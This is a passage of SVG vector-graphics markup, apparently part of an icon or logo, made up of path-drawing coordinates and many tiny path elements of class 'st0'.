			h-0.1c0,0,0,0,0-0.1h0c-0.1,0.1-0.3,0-0.4,0c-0.1,0-0.1,0-0.1,0.1v0c0,0,0.1,0,0.1,0v0c0,0,0,0,0.1,0v0c0,0,0,0-0.1,0.1
			c-0.2-0.1-0.3,0-0.4,0c0,0,0,0-0.1,0.1h0c0,0,0,0,0,0c-0.1,0.1-0.3,0-0.4,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0v0.1c0,0,0.1,0,0.1,0v0c0,0,0,0,0,0c0,0-0.4,0.1-0.4,0.1c-0.1,0.1-0.3,0-0.5,0
			c-0.1,0-0.4,0.1-0.5,0.2c0,0,0,0,0,0.1h0.1c0,0-0.3,0.2-0.4,0.2c0,0,0,0,0,0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0-0.1,0-0.1,0.1-0.1c0,0,0,0,0.1,0.1v0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0.1-0.1,0.1c0,0,0-0.1,0-0.1h0c0,0,0,0.1-0.1,0.1h-0.1v0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0.1
			c0,0,0,0,0-0.1c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0.1c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1h0c0,0.1-0.2,0.1-0.3,0.2v0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0.1,0,0,0,0c-0.2,0.1-0.3,0.2-0.5,0.2
			c-0.1,0-0.3,0-0.4,0c-0.1,0-0.3,0.1-0.5,0.1c0,0.2-0.2,0.1-0.3,0.2c0,0,0,0,0,0.1c0,0,0,0,0,0c0.1,0,0.4,0.1,0.4,0
			c0.3,0.1,1,0,1.3-0.1c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.3,0.1c-0.1-0.1-0.5,0.1-0.7,0c-0.4,0-0.8,0-1.3,0.1c-0.1,0-0.2,0.2-0.3,0.2
			c0,0-0.1,0-0.1,0c-0.1,0.1-0.2,0.1-0.3,0.2c0,0,0,0.1,0,0.1l-0.4,0.2c0,0,0,0,0,0c0,0-0.6,0.1-0.6,0.2c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0v0c-0.1,0.1-0.3,0.1-0.3,0.3c0,0,0,0,0,0c0,0-0.2,0-0.2,0.1
			c0,0,0.1,0,0.1,0v0v0c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.5,0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.5,0.1-0.8,0.2
			c0,0-0.2,0.1-0.3,0.1c-0.1,0-0.3-0.1-0.4,0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c0,0.1,0,0.1,0,0.1
			c-0.1,0-0.1,0-0.2,0c0,0,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0-0.4,0.1-0.5,0.2c-0.1-0.1-0.1,0-0.2,0
			c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0c0-0.1-0.1-0.2-0.2-0.3c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0
			c-0.1,0-0.2,0-0.2-0.1h0c0,0,0,0,0,0c0,0,0.1,0,0.1,0.1v0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c0,0.1-0.5-0.1-0.5-0.1
			c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.6-0.2-0.6-0.3c0,0,0,0,0,0c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.1c0,0,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0v0c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.4-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1c-0.1,0-0.4-0.2-0.4-0.2
			c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.4-0.2c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c0,0-0.1,0-0.1,0c0,0-0.2-0.2-0.2-0.3
			h0c0.1,0.1,0.1,0.1,0.3,0.1v0c-0.2-0.2-0.5-0.4-0.7-0.5c-0.2-0.1-0.5,0.1-0.6,0c-0.3-0.2-0.6-0.4-1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1
			c-0.1,0-0.2-0.1-0.3-0.2c-0.1,0-0.1,0-0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.3,0-0.3,0c-0.1-0.1-0.1-0.2-0.3-0.2V23c0,0,0,0,0,0
			c0,0,0-0.1,0-0.1c-0.1,0-0.3-0.1-0.3-0.2c0,0,0,0,0,0c0,0,0,0,0,0v0c0.1,0,0.1,0,0-0.1c-0.1,0-0.2-0.2-0.2-0.2
			c-0.3-0.1-0.7-0.4-0.9-0.5c-0.1,0-0.5-0.2-0.5-0.3c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1,0-0.1-0.1-0.2-0.1v-0.1c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.2c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.3,0c0,0,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.1
			c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0.1c0,0.1,0,0,0,0.1v0c-0.1,0,0,0-0.1,0
			c0,0.1,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0h0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.1-0.1,0.1,0,0.2c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0.1-0.1,0.2-0.1,0.3
			c0,0,0,0,0,0c0,0.1-0.2,0.3-0.2,0.5l0,0.1c0,0-0.1,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0-0.3,0.5-0.2,0.6h0.1
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.2-0.1,0.3h0c0,0,0,0,0,0c0,0,0,0,0,0.1
			c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.1-0.1,0.8-0.1,0.8c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.3,0,0.4c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1,0.3,0.2,0.8,0.2,1.1c0,0.1-0.2,0.4-0.2,0.5h-0.1c0,0,0,0.1-0.1,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0.1c-0.1,0-0.1,0.1-0.1,0.1
			c0,0.1,0,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0.1,0,0.1h-0.1c0,0.2-0.3,0.3-0.5,0.2
			c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0-0.1,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0c0-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.2c-0.1,0-0.3,0-0.3-0.1c0,0,0,0,0-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
			c0,0,0,0,0-0.1c0,0-0.1,0-0.1,0c0-0.2-0.2-0.2-0.3-0.3c0-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.2-0.2-0.2-0.3c0,0-0.2-0.1-0.2-0.2
			c-0.1-0.2-0.2-0.4-0.3-0.6v-0.1c0-0.1-0.4-0.9-0.3-1c0,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.2c0-0.1-0.1-0.2-0.1-0.2
			c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.4,0.2-0.6c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0-0.1,0-0.1,0-0.2
			c0-0.2,0.1-0.3,0.1-0.4c0-0.1,0-0.2,0-0.3c0-0.2,0.1-0.4,0.1-0.5c0-0.1,0-0.3,0.1-0.4c0.2-0.4,0.1-1,0.2-1.4c0-0.1,0-0.4,0.1-0.4
			c0,0,0,0,0.1,0c0,0,0-0.4,0-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0.1-0.1,0-0.2,0.1-0.4c0-0.1,0.1-0.2,0.1-0.3
			c0-0.1,0.1-0.4,0.1-0.4c0.1-0.2,0.2-0.6,0.3-0.9c0,0-0.1,0-0.1-0.1c0-0.1,0-0.2,0.1-0.3c-0.1-0.2,0-0.5,0.1-0.6h0
			c0,0.1,0,0.1,0,0.2h0c0.3-0.3,0.2-1,0.3-1.4c0.1-0.4,0.1-0.8,0.2-1.3c0-0.1,0-0.3,0-0.4c0.1-0.3,0.1-0.6,0.2-0.9
			c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0.1-0.1,0.3-0.1,0.4h0v0c0,0,0,0,0-0.1
			c0.1-0.1,0.1-0.4,0.1-0.5c0,0,0,0,0.1,0c0,0-0.1-0.2,0-0.2c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0.1,0,0.2,0,0.2v0
			c-0.1-0.1,0-0.2,0-0.3c0-0.1,0-0.5,0.1-0.6c0,0,0,0,0.1,0c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0.1,0,0.1,0,0.1,0c0,0-0.1,0-0.1-0.1
			c0-0.1,0.1-0.7,0.1-0.7c0,0,0,0,0,0c0,0,0.1-0.3,0.1-0.4c0,0-0.1-0.1,0-0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0-0.1,0-0.3,0-0.4
			c0,0,0-0.1,0-0.1c0.1-0.2,0.2-0.8,0.1-1.1c0-0.1,0-0.2,0-0.3c0,0,0-0.1-0.1-0.1c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1
			c0,0,0,0,0.1,0c0-0.1-0.1-0.3,0-0.4c0,0-0.1,0-0.1-0.1c0.1-0.1,0-0.3,0-0.4c0.1-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.5-0.2-0.7c0,0,0,0-0.1-0.1c0-0.1,0-0.1,0-0.1C9.9,4,9.9,4,10,3.8c-0.1,0-0.1-0.1-0.2-0.2c0,0,0-0.1,0-0.1
			c-0.1,0-0.1-0.1-0.1-0.2c0,0,0,0,0.1-0.1c-0.1,0-0.1-0.1-0.1-0.2c0,0-0.1,0-0.1,0v0c0,0,0,0,0,0c0-0.1-0.1-0.3-0.1-0.3
			c0,0,0,0,0,0V2.5c0,0,0-0.1-0.1-0.1c0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.3,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0
			c0,0,0.2-0.1,0.2-0.1c0,0,0-0.1,0.1-0.1c0.2,0,0.4,0.1,0.6,0.1c0,0,0,0.1,0.1,0.1c0-0.1,0.1,0.1,0.1,0c0.1,0,0.1,0,0.2,0
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0C11,0.9,11.1,1,11.2,1c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			c0.2,0,0.2,0.2,0.4,0.3c0,0,0.1,0,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0.2,0.1,0.2,0.1c0,0,0,0,0,0c0,0.1,0.1,0,0.1,0.1v0.1
			c0.1,0,0.1,0,0.1,0c0.1,0,0.2,0.1,0.2,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1,0,0.2
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0.1,0,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2c0,0,0,0,0.1,0c0,0,0,0,0,0
			c0,0.2,0.3,0.5,0.3,0.6c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0.1,0,0,0,0.1,0c0,0.1,0,0.1,0,0.1
			c-0.1,0.1,0,0.2,0,0.4c0,0,0,0.1,0.1,0.1c0,0.1,0,0.2,0,0.2c0,0-0.1,0-0.1,0c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1
			c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1-0.1,0.1v0c0,0,0,0,0,0v0.1c0,0,0,0-0.1,0c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0,0,0c0,0.1,0,0.2,0,0.3
			c0,0,0,0-0.1,0c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0.1c0,0,0,0-0.1,0c0.1,0.1,0,0.2,0,0.4
			c0.1,0,0.1,0.1,0.1,0.1c0,0-0.1,0.1-0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0.1,0.2c0,0.2-0.1,0.5,0,0.7h0.1c0,0,0,0,0,0.1
			c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0.1,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c-0.1,0.1,0,0.2,0,0.3h-0.1v0
			c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.1,0.1c0,0,0,0-0.1,0.1c0.1,0,0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.1,0.2,0,0.3
			c0,0,0,0,0.1,0c0,0.1-0.1,0.1-0.1,0.1c0,0.1-0.1,0.3,0,0.4c-0.1,0.1-0.1,0.1-0.2,0.1v0.2h0c0,0,0,0,0-0.1h0c0,0,0,0.1,0,0.1h0
			c0,0,0,0,0,0c0.1,0,0.1-0.1,0.1-0.1v0c0,0,0,0.1,0,0.1h0c0.2-0.1,0.2-0.2,0.3-0.3c0,0,0.1,0,0-0.1c0.2-0.1,0.4-0.2,0.5-0.4
			c0.1-0.1,0.3-0.3,0.3-0.3c0-0.1,0-0.1,0-0.1c0.1,0,0.4-0.3,0.5-0.4v0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0-0.1,0.1,0,0.1-0.1
			c0,0,0,0,0.1,0c0,0,0,0,0,0c0-0.1,0.2-0.1,0.2-0.2c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.2-0.1
			c0,0,0.1-0.2,0.1-0.2c0.2-0.1,0.3-0.3,0.5-0.4c0-0.1,0-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.3
			c0,0,0.1,0,0.1,0c0-0.1,0.6-0.4,0.7-0.7c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1-0.1,0.2-0.3,0.3-0.4
			c0.1-0.1,0.5-0.3,0.5-0.5c0-0.1,0,0,0-0.1c0.1,0,0.1-0.1,0.2-0.1v0c0,0,0,0,0,0c0-0.2,0.2-0.2,0.3-0.3c0,0,0,0,0.1,0
			c0.1-0.1,0.3-0.3,0.4-0.3c0-0.1,0-0.1,0-0.1c0-0.1,0.1,0,0.1,0c0,0,0,0,0-0.1c0.1-0.1,0.1,0,0.2-0.2c0.1,0,0.2-0.1,0.2-0.1
			c0,0,0,0-0.1-0.1c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0.1-0.1,0.2,0,0.3-0.1c0,0,0,0,0,0c0-0.1,0,0,0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			H21c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.1
			c0-0.1,0-0.1,0-0.1c0,0,0,0,0.1,0c0.1-0.2,0.2-0.4,0.3-0.6C21.8,3.4,22,3.3,22,3.1h0c0,0,0-0.1,0-0.1c0,0,0,0,0,0
			c0-0.1,0-0.1,0-0.3h0.1c0-0.1,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.3,0.1-0.5c0,0,0.1,0,0.1-0.1c0-0.1-0.1-0.1,0-0.2
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0.1-0.4
			c0-0.1,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0.1,0.1,0.2,0.2,0.4h0.1v0
			c0.1-0.2-0.1-0.3-0.1-0.5c0,0,0,0,0.1,0.1c0,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c0.1,0,0.1,0.1,0.1,0.1c0.2,0.1,0.4,0.1,0.5,0.3
			c0,0,0.5,0.1,0.5,0.2c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0c0.1,0,0.1,0.1,0.1,0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0.2,0.3,0.3,0.3
			c0,0,0,0,0.1,0c0,0.1,0.2,0.2,0.3,0.2c0,0,0,0.1,0,0.1C25.9,2,26,2.2,26.2,2.3c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.1,0.1
			c0,0,0.1,0,0.2,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0.1,0.2,0.4,0.2,0.5c0,0.1,0,0.3,0,0.3c0,0,0.1,0.1,0.1,0.1
			c0.1,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0.1,0.3,0,0.3c0,0,0,0-0.1,0c0,0.1,0,0.1,0.1,0.2c0,0-0.1,0.2-0.1,0.3
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1C27.2,4.5,27.2,4.5,27.2,4.6C27.2,4.6,27.2,4.6,27.2,4.6"/>
		<path class="st0" d="M22.6,0.5L22.6,0.5L22.6,0.5z"/>
		<path class="st0" d="M26.2,2.2C26.2,2.2,26.2,2.2,26.2,2.2C26.2,2.2,26.2,2.2,26.2,2.2"/>
		<path class="st0" d="M21,4.6C21,4.6,21,4.6,21,4.6C21,4.6,21,4.6,21,4.6"/>
		<path class="st0" d="M21.1,4.6C21.1,4.6,21.1,4.6,21.1,4.6C21.1,4.6,21.1,4.6,21.1,4.6"/>
		<path class="st0" d="M20.7,4.9C20.7,4.9,20.7,4.9,20.7,4.9C20.7,4.9,20.7,4.9,20.7,4.9"/>
		<path class="st0" d="M20.7,5C20.7,5,20.7,5,20.7,5C20.7,5,20.7,5,20.7,5L20.7,5"/>
		<path class="st0" d="M20.1,5.8L20.1,5.8C20.1,5.8,20.1,5.8,20.1,5.8C20.1,5.8,20.1,5.8,20.1,5.8"/>
		<path class="st0" d="M20,5.9C20,5.9,20,5.8,20,5.9L20,5.9L20,5.9"/>
		<path class="st0" d="M20,5.9C20,5.9,20,5.9,20,5.9L20,5.9C20,5.9,20,5.9,20,5.9"/>
		<path class="st0" d="M27.2,5.9C27.2,5.9,27.2,6,27.2,5.9C27.2,6,27.2,6,27.2,5.9c0,0.1,0,0.1,0,0.1C27.2,6,27.2,6,27.2,5.9"/>
		<path class="st0" d="M27.1,6C27.1,6,27.1,6,27.1,6L27.1,6L27.1,6C27,6,27.1,6,27.1,6"/>
		<path class="st0" d="M19.6,6C19.6,6,19.6,6,19.6,6C19.6,6,19.6,6,19.6,6"/>
		<path class="st0" d="M27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1"/>
		<path class="st0" d="M27.1,6.1C27.1,6.1,27.1,6.1,27.1,6.1C27.1,6.1,27.1,6.1,27.1,6.1"/>
		<path class="st0" d="M19.3,6.5L19.3,6.5L19.3,6.5C19.3,6.5,19.3,6.5,19.3,6.5L19.3,6.5"/>
		<path class="st0" d="M19.1,6.5L19.1,6.5L19.1,6.5z"/>
		<path class="st0" d="M19.3,6.5C19.3,6.5,19.3,6.5,19.3,6.5c0,0.1,0,0.1,0,0.1h0v0C19.2,6.6,19.2,6.5,19.3,6.5
			C19.3,6.5,19.3,6.5,19.3,6.5"/>
		<path class="st0" d="M19.1,6.6C19.2,6.6,19.2,6.6,19.1,6.6C19.2,6.6,19.2,6.6,19.1,6.6C19.1,6.7,19.1,6.7,19.1,6.6L19.1,6.6
			C19.1,6.6,19.1,6.6,19.1,6.6"/>
		<path class="st0" d="M19.1,6.7L19.1,6.7c0,0.1,0,0.1-0.1,0.1L19.1,6.7C19,6.7,19,6.7,19.1,6.7C19.1,6.7,19.1,6.7,19.1,6.7"/>
		<path class="st0" d="M18.8,6.9C18.8,6.9,18.8,6.9,18.8,6.9C18.8,6.9,18.8,6.9,18.8,6.9"/>
		<path class="st0" d="M18.4,7.3C18.4,7.3,18.4,7.3,18.4,7.3L18.4,7.3L18.4,7.3"/>
		<path class="st0" d="M18.4,7.4L18.4,7.4L18.4,7.4z"/>
		<path class="st0" d="M18.2,7.6L18.2,7.6C18.2,7.6,18.2,7.7,18.2,7.6L18.2,7.6C18.2,7.7,18.2,7.7,18.2,7.6L18.2,7.6
			C18.2,7.6,18.2,7.6,18.2,7.6"/>
		<path class="st0" d="M17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8"/>
		<path class="st0" d="M17.9,7.8L17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8
			C17.9,7.8,17.9,7.8,17.9,7.8"/>
		<path class="st0" d="M17.8,7.9C17.8,7.9,17.8,7.9,17.8,7.9L17.8,7.9C17.8,7.9,17.8,7.9,17.8,7.9"/>
		<path class="st0" d="M17.6,8L17.6,8C17.7,8,17.7,8,17.6,8C17.7,8,17.6,8,17.6,8C17.6,8,17.6,8,17.6,8"/>
		<path class="st0" d="M17.7,8C17.7,8,17.7,8,17.7,8C17.7,8,17.7,8,17.7,8"/>
		<path class="st0" d="M17.1,8.1L17.1,8.1L17.1,8.1z"/>
		<path class="st0" d="M16,9.9C16,9.9,16,9.9,16,9.9L16,9.9L16,9.9"/>
		<path class="st0" d="M15.8,10L15.8,10L15.8,10z"/>
		<path class="st0" d="M15.4,10.3L15.4,10.3L15.4,10.3z"/>
		<path class="st0" d="M15.5,10.3C15.5,10.3,15.5,10.4,15.5,10.3C15.5,10.4,15.5,10.3,15.5,10.3"/>
		<path class="st0" d="M15.4,10.5L15.4,10.5L15.4,10.5z"/>
		<path class="st0" d="M14.9,10.8C14.9,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.8,10.9,14.9,10.8
			C14.8,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.9,10.8,14.9,10.8"/>
		<path class="st0" d="M22.8,11L22.8,11L22.8,11z"/>
		<path class="st0" d="M22.7,11C22.8,11,22.7,11,22.7,11L22.7,11C22.7,11,22.7,11,22.7,11"/>
		<path class="st0" d="M14.7,11C14.7,11,14.7,11,14.7,11C14.7,11,14.7,11,14.7,11"/>
		<path class="st0" d="M22.7,11C22.7,11,22.7,11,22.7,11C22.7,11.1,22.7,11,22.7,11"/>
		<path class="st0" d="M14.6,11.1L14.6,11.1C14.6,11.1,14.6,11.1,14.6,11.1"/>
		<path class="st0" d="M14.6,11.2L14.6,11.2C14.6,11.2,14.6,11.2,14.6,11.2"/>
		<path class="st0" d="M14.5,11.2L14.5,11.2L14.5,11.2C14.6,11.2,14.6,11.2,14.5,11.2L14.5,11.2"/>
		<path class="st0" d="M14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3"/>
		<path class="st0" d="M14.5,11.3L14.5,11.3C14.5,11.3,14.5,11.4,14.5,11.3L14.5,11.3C14.4,11.4,14.4,11.4,14.5,11.3L14.5,11.3
			C14.4,11.3,14.4,11.3,14.5,11.3"/>
		<path class="st0" d="M14.3,11.3C14.3,11.4,14.3,11.4,14.3,11.3C14.3,11.4,14.3,11.4,14.3,11.3"/>
		<path class="st0" d="M22.1,11.4C22.1,11.4,22.1,11.4,22.1,11.4C22.1,11.5,22.1,11.4,22.1,11.4C22.1,11.4,22.1,11.4,22.1,11.4"/>
		<path class="st0" d="M22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5"/>
		<path class="st0" d="M21.6,11.5C21.6,11.5,21.6,11.5,21.6,11.5L21.6,11.5L21.6,11.5C21.5,11.5,21.5,11.5,21.6,11.5"/>
		<path class="st0" d="M22,11.5C22,11.5,22,11.5,22,11.5C22,11.5,22,11.5,22,11.5"/>
		<path class="st0" d="M21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5"/>
		<path class="st0" d="M22,11.6c-0.1,0-0.1,0-0.2,0C21.9,11.6,22,11.6,22,11.6C22,11.6,22,11.6,22,11.6C22,11.6,22,11.6,22,11.6"/>
		<path class="st0" d="M21.8,11.6C21.8,11.6,21.8,11.6,21.8,11.6c0,0.1-0.1,0.2-0.2,0.2v0c0,0,0,0,0,0c0,0,0-0.1,0-0.1
			C21.7,11.7,21.8,11.6,21.8,11.6"/>
		<path class="st0" d="M21.3,11.6C21.3,11.6,21.3,11.6,21.3,11.6C21.3,11.6,21.3,11.6,21.3,11.6"/>
		<path class="st0" d="M22,11.7C22,11.7,22.1,11.7,22,11.7C22.1,11.7,22,11.7,22,11.7"/>
		<path class="st0" d="M21.3,11.7L21.3,11.7C21.3,11.7,21.3,11.7,21.3,11.7C21.3,11.7,21.3,11.7,21.3,11.7"/>
		<path class="st0" d="M21.8,11.7L21.8,11.7C21.8,11.7,21.8,11.8,21.8,11.7C21.8,11.8,21.8,11.8,21.8,11.7
			C21.8,11.7,21.8,11.7,21.8,11.7"/>
		<path class="st0" d="M21.1,11.8C21.1,11.9,21.1,11.9,21.1,11.8L21.1,11.8C21.1,11.9,21.1,11.9,21.1,11.8"/>
		<path class="st0" d="M21.7,11.8C21.7,11.9,21.7,11.9,21.7,11.8C21.7,11.9,21.7,11.9,21.7,11.8"/>
		<path class="st0" d="M21.6,11.9L21.6,11.9C21.6,11.9,21.6,11.9,21.6,11.9L21.6,11.9C21.5,11.9,21.5,11.9,21.6,11.9"/>
		<path class="st0" d="M21.7,11.9L21.7,11.9C21.7,11.9,21.7,11.9,21.7,11.9"/>
		<path class="st0" d="M21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9
			C21.1,11.9,21.1,11.9,21.1,11.9"/>
		<path class="st0" d="M21.8,11.9L21.8,11.9L21.8,11.9C21.8,11.9,21.8,11.9,21.8,11.9L21.8,11.9C21.8,11.9,21.8,11.9,21.8,11.9"/>
		<path class="st0" d="M21,11.9C21.1,12,21,11.9,21,11.9C21,12,21,12,21,11.9C21,12,21,11.9,21,11.9"/>
		<path class="st0" d="M9.8,11.9C9.9,12,9.9,12,9.8,11.9c0,0.1-0.1,0.5-0.1,0.6v0C9.8,12.3,9.8,12.1,9.8,11.9"/>
		<path class="st0" d="M21,12C21,12,21,12,21,12C21,12,21,12,21,12"/>
		<path class="st0" d="M21,12L21,12L21,12z"/>
		<path class="st0" d="M21.7,12.1C21.7,12.1,21.7,12.1,21.7,12.1C21.7,12.1,21.7,12.1,21.7,12.1"/>
		<path class="st0" d="M20.9,12.1C20.9,12.1,20.9,12.1,20.9,12.1C20.9,12.1,20.9,12.1,20.9,12.1"/>
